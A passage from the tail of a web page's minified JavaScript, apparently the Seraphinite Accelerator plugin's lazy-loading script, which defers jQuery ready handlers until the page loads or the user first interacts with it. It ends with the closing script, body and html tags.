"seraph_accel_calcSizes")},0)}p.location.hash.length&&(r&&(r=1),G&&(G=1));r&&q(function(){k.body.classList.add("seraph-accel-js-lzl-ing-ani")});var R="scroll wheel mousemove pointermove keydown click touchstart touchmove touchend pointerdown pointerup".split(" "),E,B,C,v=T?{a:[],jydy:function(a){if(a&&a.fn&&!a.seraph_accel_bpb){this.a.push(a);a.seraph_accel_bpb={otquhdv:a.fn[function(e){var b="";e.forEach(function(c){b+=String.fromCharCode(c+3)});return b}([111,98,94,97,118])]};if(a[function(e){var b=
"";e.forEach(function(c){b+=String.fromCharCode(c+3)});return b}([101,108,105,97,79,98,94,97,118])])a[function(e){var b="";e.forEach(function(c){b+=String.fromCharCode(c+3)});return b}([101,108,105,97,79,98,94,97,118])](!0);a.fn[function(e){var b="";e.forEach(function(c){b+=String.fromCharCode(c+3)});return b}([111,98,94,97,118])]=function(e){k.addEventListener("DOMContentLoaded",function(b){e.bind(k)(a,b)});return this}}},jydyut:function(){for(var a=0;a<this.a.length;a++){var e=this.a[a];e.fn[function(b){var c=
"";b.forEach(function(l){c+=String.fromCharCode(l+3)});return c}([111,98,94,97,118])]=e.seraph_accel_bpb.otquhdv;delete e.seraph_accel_bpb;if(e[function(b){var c="";b.forEach(function(l){c+=String.fromCharCode(l+3)});return c}([101,108,105,97,79,98,94,97,118])])e[function(b){var c="";b.forEach(function(l){c+=String.fromCharCode(l+3)});return c}([101,108,105,97,79,98,94,97,118])](!1)}}}:void 0;p.seraph_accel_gzjydy=Q;var z=3,D=[];R.forEach(function(a){k.addEventListener(a,L,K(a)?{capture:!0,passive:!1}:
{passive:!0})});p.addEventListener("load",S);p.addEventListener("resize",N,!1);k.addEventListener("DOMContentLoaded",N,!1);p.addEventListener("load",N)})(window,document,setTimeout,"o/js-lzl","o/js-lzls",4500,0,0,1000,0,250,[],1,0)</script></body> </html>
